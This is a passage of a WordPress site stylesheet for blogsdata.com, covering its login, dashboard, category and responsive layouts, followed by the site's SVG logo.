    padding: 30px;
}


.login {
    width: 50%;
    margin: auto;
    background: #e97c53;
    padding: 30px;
}

.login .wpuf-login-form label {
    color: #fff;
}

.login .wpuf-login-form .submit input {
       background: #fff !important;
    color: #e97c53 !important;
    opacity: 1 !important;
}


.login {
    color: #fff;
}
.login a {
    color: #fff !important;
}

.login a:hover{
	color: #000 !important;
}

.ap-login-text {
    display: none;
}
a.ap-main-submit-button {
    display: none;
}


/*---------------Write-for-us-----------------------*/
.page-id-14 .featured {
    height: 530px;
    overflow: hidden;
    position: relative;
}
.page-id-14 .featured img {
    width: 100%;
    height: 530px;
    object-fit: cover;
}


.page-id-14  .featured:before {
   position: absolute;
    content: '';
    background: #00000029;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.featured .page-title {
    position: absolute;
    color: #fff;
    left: 0;
    right: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    bottom: 0;
    font-size: 60px;
    display: none;
}
.featured img {
    width: 100%;
    object-fit: cover;
}

.content-column .section-heading {
    border: none !important;
    padding-left: 0 !important;
}
.page .section-heading > span.post-title {
    padding: 0 !important;
    font-size: 40px !important;
    color: #e97c53 !important;
}

.content-column .section-heading.sh-t2.sh-s4:after{
	display: none !important;
}
.page-id-14 .single-container h1.section-heading.sh-t2.sh-s4 {
    display: none !important;
}


/*---------------------------------After Login Account Page-------------------------*/


.page-id-125 .wrapper-sticky {
    display: none !important;
}

.page-id-125 .wrapper-sticky aside{
	display: none !important; 
}

.page-id-125 .sidebar-column-primary {
    display: none !important;
}

.page-id-125 .col-sm-8.content-column {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.page-id-125 .single-container .section-heading.sh-t2.sh-s4 {
    text-align: center;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation {
    width: 100%;
    float: none !important;
    margin-bottom: 30px;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
   display: grid !important;
    grid-template-columns: repeat(4, 1fr) !important;
}

/*----temp----*/
li.wpuf-menu-item.invoices {
    display: none !important;
}
/*----end-temp---*/

.post-125 .wpuf-dashboard-container {
    max-width: 100% !important;
}

body .post-125 .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width: 100%;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li {
    padding-bottom: 0;
    position: relative !important;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a {
    display: block;
    background: #f1f1f1;
    padding: 30px;
    text-align: center;
    padding-bottom: 23px;
    padding-top: 80px;
    position: relative;
    color: #000;
}


li.wpuf-menu-item.dashboard:before {
        position: absolute;
    content: '';
    background: url(images/Dashboard.png) no-repeat;
    background-size: 100% 100%;
    width: 55px;
    height: 55px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 15px;
}

li.wpuf-menu-item.post:before{
	position: absolute;
    content: '';
    background: url(images/stick-notes.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}



li.wpuf-menu-item.edit-profile:before{
	position: absolute;
    content: '';
    background: url(images/user-edit.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}


li.wpuf-menu-item.submit-post:before{
	position: absolute;
    content: '';
    background: url(images/Groups.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;	
}


.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li.active a {
    color: #e97c53 !important;
    background: #DEDEDE;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a:hover {
    background: #dedede;
    color: #e97c53;
}

.wpuf-dashboard-container .wpuf-dashboard-content {
    width: 100% !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.dashboard {
    text-align: center !important;
    background: #f9f9f9;
    padding: 30px;
}

.wpuf-dashboard-container .wpuf-dashboard-content.edit-profile ul {
    background: #f9f9f9;
    padding: 20px 10px !important;
    margin: auto !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul {
    background: #f9f9f9 !important;
    padding: 30px 10px !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul select {
    padding: 6px 10px;
    border: 1px solid #dcdcdc;
}

.wpuf-dashboard-container .wpuf-dashboard-content.posts .post_count {
    color: #e97c53;
    margin-bottom: 10px;
    background: #ffece5;
    padding: 10px;
    border-radius: 5px;
}


.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container {
    padding: 20px 15px;
    background: #f9f9f9;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post thead tr.items-list-header {
    background: #dedede;
}
.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr {
    background: #fff;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr td img {
    width: auto;
    height: 60px;
    object-fit: cover;
}

.page-id-17 .single-page-content>.featured, .page-id-18 .single-page-content>.featured, .page-id-125 .single-page-content>.featured{
    display: none !important;
}


html {
    margin-top: 0px !important;
}

/*----------------Category-------------------------*/
.category .main-section .col-sm-8 {
    width: 75% !important;
}

.category .main-section .wrapper-sticky {
    width: 25% !important;
    display: block !important;
    margin-bottom: 60px !important;
}

.category .main-section .wrapper-sticky .col-sm-4 {
    width: 100% !important;
}
.archive-title .pre-title span {
    background-color: #e97c53 !important;
}
.archive-title .pre-title:after{
	 background-color: #e97c53 !important; 	
}

.archive-title .page-heading{
	font-size:35px !important;
}

.page .site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search {
    font-size: 18px !important;
}


@media (max-width:1100px){
	.logged-in .entry-content {
    	width: 96%;
    	margin: auto;
	}
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li{
		margin:0 !important;
	}
}

@media (max-width:991px){
	.category .main-section .col-sm-8 {
    	width: 100% !important;
	}
	.category .main-section .col-sm-4 {
    	width: 100%;
	}
	.page-id-18 aside {
    	display: none !important;
	}
	.login{
		width:80%;
	}
	.featured img {
    	height: 380px;
	}

	h1 {
    font-size: 30px !important;
    line-height: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 10px !important;
	}
	.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text{
		font-size:30px !important;
		line-height: 40px;
	}
	.wpuf-user-loggedin{
		width:100%  !important;
	}
}

@media (max-width:767px){
	.login {
    	width: 90%;
	}
}

@media(max-width:568px){
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
    	display: grid !important;
   	 	grid-template-columns: repeat(1, 1fr) !important;
    	grid-row-gap: 10px;
   	 	grid-column-gap: 10px;
	}
}
ul.bf-breadcrumb-items {
    display: none;
}



.wpuf-user-loggedin span.wpuf-user-avatar img {
    border-radius: 100%;
    border: 5px solid #e97c53;
}
.wpuf-user-loggedin h3 {
    color: #000000;
    display:block;
    text-transform: capitalize;
}

.wpuf-user-loggedin .go-to-dashboard a {
    color: #fff;
    background: #e97c53;
    padding: 8px 30px;
    display: inline-block;
    margin-top: 20px;
    transition: 0.3s all ease;
}


.wpuf-user-loggedin .go-to-dashboard a:hover {
    opacity: 0.7;
}

.wpuf-user-loggedin {
    text-align: center;
    margin-top: 40px !important;
    background: #f1f1f1;
    box-shadow: 0px 0px 13px #efeeee;
    padding: 30px;
    width: 35%;
    margin: auto;
    border-radius: 5px;
}


/*------------------31-08-2020------------*/





.single-post .site-header .content-wrap, .category .site-header .content-wrap {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap {
    width: 95% !important;
    max-width: 95% !important;
}

.single-post .content-wrap .container {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap .container{
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 15px !important;
}

.category .content-container .container {
    max-width: 95% !important;
    width: 95% !important;
}

/* .home .layout-3-col-0 .bs-vc-content>.vc_row {
    max-width: 95% !important;
}

.home .layout-3-col-0 .bs-vc-content>.vc_row:first-child {
    max-width: 100% !important;
    margin: 0 !important;
} */

ul.social-list.bsc-clearfix {
    text-align: left !important;
}


.footer-copy-row .copy-2 a:hover {
    color: #ffffff !important;
}

/*------------ 18-11-2021 -----------*/

.entry-content h3 {
    text-align:center;
}

.entry-content h3 a {
    word-break: break-word;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width:100% !important;
}

.wpuf-dashboard-container {
    margin:auto;
}

.col-sm-4.sidebar-column.sidebar-column-primary.sticky {
    width: 24% !important;
}

@media only screen and (max-width: 991px) {
#sidebar-footer-2 .textwidget {
    display: flow-root;
    margin-bottom: 20px;
}
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg
body_size: 1573
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="25.333" viewBox="0 0 148 19" fill="rgb(91.372549%,49.019608%,32.54902%)" xmlns:v="https://vecta.io/nano"><path d="M0 .727h7.848c1.637 0 2.87.38 3.7 1.164.855.78 1.258 1.898 1.258 3.37 0 .902-.164 1.637-.473 2.207-.332.594-.8 1.094-1.473 1.496.664.12 1.2.3 1.684.57.453.262.832.57 1.117.95a3.74 3.74 0 0 1 .617 1.258c.117.477.188.977.188 1.496 0 .832-.14 1.57-.426 2.2s-.687 1.188-1.2 1.613-1.16.762-1.918.996a9.28 9.28 0 0 1-2.54.336H-.023C1.445 12.598 1.445 6.543 0 .727zm5.598 6.957h.852c1.45 0 2.16-.57 2.16-1.7s-.7-1.707-2.16-1.707h-.852v3.418zm0 7.172h1.02c1.16 0 1.992-.145 2.488-.453s.758-.78.758-1.422c0-.668-.258-1.14-.758-1.426-.496-.3-1.328-.453-2.488-.453h-1.02v3.754zM22.4.727c-.926 4.676-.547 9.094-.594 13.797h6.238c.355 1.566.734 2.324.734 3.895h-12.78c1.16-6.152 1.16-11.566 0-17.7H22.4zm6.248 8.643c0-1.3.234-2.543.734-3.684.473-1.137 1.16-2.113 2.016-2.97s1.895-1.493 3.082-1.99C35.668.25 36.992.012 38.44.012c1.422 0 2.727.238 3.938.715s2.227 1.14 3.105 1.992a8.8 8.8 0 0 1 2.016 2.97 9.41 9.41 0 0 1 .734 3.684c0 1.332-.238 2.54-.734 3.68-.477 1.14-1.164 2.113-2.016 2.97-.88.855-1.898 1.496-3.105 1.992-1.2.477-2.516.715-3.937.715-1.45 0-2.75-.238-3.96-.715s-2.23-1.137-3.082-1.992-1.543-1.828-2.016-2.97a9.4 9.4 0 0 1-.734-3.68zm4.813 0a4.74 4.74 0 0 0 .402 1.945c.262.593.617 1.117 1.066 1.543s.973.785 1.6 1.023a5.19 5.19 0 0 0 1.922.355 5.36 5.36 0 0 0 1.922-.355c.6-.238 1.137-.594 1.586-1.023s.832-.95 1.094-1.543a4.81 4.81 0 0 0 .402-1.945c0-.715-.145-1.355-.402-1.95s-.64-1.117-1.094-1.543-.996-.785-1.586-1.02-1.234-.36-1.922-.36c-.664 0-1.305.12-1.922.36a5.06 5.06 0 0 0-1.59 1.02c-.45.426-.805.95-1.066 1.543s-.402 1.258-.402 1.95zm33.414-.784s-.996 6.363 0 10.402h-4.363l.664-1.95-.453.3c-.758.477-1.586.832-2.488 1.094s-3.746.547-5.62-.3c-1.113-.5-2.1-1.094-2.918-1.926a8.69 8.69 0 0 1-1.895-2.97c-.453-1.137-.687-2.422-.687-3.82 0-1.38.2-2.637.664-3.8.45-1.14 1.066-2.137 1.895-2.945A8.76 8.76 0 0 1 54.637.773C55.8.32 61.824-1.508 66.52 4.523l-4.695 2.352c0-1.328-.453-1.734-1.094-2.16s-1.375-.64-2.203-.64c-.687 0-1.305.117-1.875.38s-1.043.617-1.445 1.094-.7 1.043-.95 1.734c-.238.664-.332 1.422-.332 2.254 0 .762.094 1.45.285 2.1a4.78 4.78 0 0 0 .879 1.664c.38.473.875.828 1.445 1.1s1.898.332 2.324.238.805-.262 1.137-.5.617-.52.832-.88.355-.805.45-1.305l-3.77.332s-.168-4.63 0-4.582c4.363 1.234 9.367.902 9.367.902zM77.973 6.02c-.664-2.016-2.277-1.945-2.727-1.945-.594 0-1.066.14-1.45.426s-.566.64-.566 1.094c0 .3.094.57.285.785s.426.38.734.52a5.77 5.77 0 0 0 1.02.383l1.137.355c1.496.496 2.6 1.164 3.297 2.02.688.828 1.043 1.922 1.043 3.273 0 .902-.14 1.734-.45 2.473s-.758 1.375-1.328 1.898c-.594.523-1.305.926-2.16 1.2s-1.824.426-2.9.426c-2.23 0-3.297-1.16-6.3-1.52l2.348-4.7c.664.996 1.1 1.566 1.754 1.852a4.67 4.67 0 0 0 1.992.449c.758 0 1.305-.164 1.684-.52.355-.332.547-.738.547-1.164 0-.262-.047-.5-.145-.7s-.258-.38-.473-.543-.5-.3-.855-.453l-1.277-.473-1.758-.617a5.77 5.77 0 0 1-1.516-.902c-.453-.383-.8-.855-1.066-1.426-.285-.57-.406-1.3-.406-2.16 0-.88.145-1.664.43-2.375s.688-1.332 1.207-1.828S71.238.965 71.996.68s1.613-.43 2.54-.43c.875 0 1.777.12 2.75.355.95.238 1.707.715 2.75.738zM82.05.727h7.8c1.2 0 2.324.238 3.4.734 1.047.477 1.97 1.14 2.777 1.95a9.26 9.26 0 0 1 1.87 2.824 8.53 8.53 0 0 1 .688 3.371c0 1.164-.2 2.28-.664 3.348s-1.066 2.02-1.848 2.828a8.8 8.8 0 0 1-2.773 1.945 8.15 8.15 0 0 1-3.418.738h-7.8c1.422-5.867 1.422-11.922-.023-17.738zm5.598 13.797h1.043c.805 0 1.516-.12 2.133-.383s1.164-.594 1.6-1.02.758-.95.996-1.566c.238-.594.332-1.258.332-1.996 0-.7-.117-1.352-.355-1.97a4.5 4.5 0 0 0-.996-1.57A4.39 4.39 0 0 0 90.801 5c-.617-.262-1.328-.38-2.1-.38h-1.043v9.902zm22.812.828l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23c2.465-3.94 6.996-12.777 5.977-17.7h8.727c-.477 6.055 2.582 12.586 5.785 17.7h-7.234c.477-1.234.406-1.852.168-3.1zm-1.14-3.488c-.828-2.352-1.1-3.54-1.754-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.125zm15.535-7.22c0 4.75.14 9.117.996 13.797h-6.57c.855-4.68.996-9.047.996-13.797-1.492.023-3.2-.023-4.8.734V.75h14.156v4.63c-1.445-.687-3.273-.7-4.8-.734zm16.102 10.707l-6.402.027c-.3 1.258-.523 1.898.2 3.063h-7.23C130 14.5 134.53 5.664 133.512.75h8.727c-.477 6.055 2.586 12.586 5.785 17.7H140.8c.477-1.234.43-1.852.168-3.1zm-1.113-3.488c-.832-2.352-1.094-3.54-1.758-5.9-.973 2.352-1.54 3.54-2.37 5.9h4.13zm0 0"/></svg>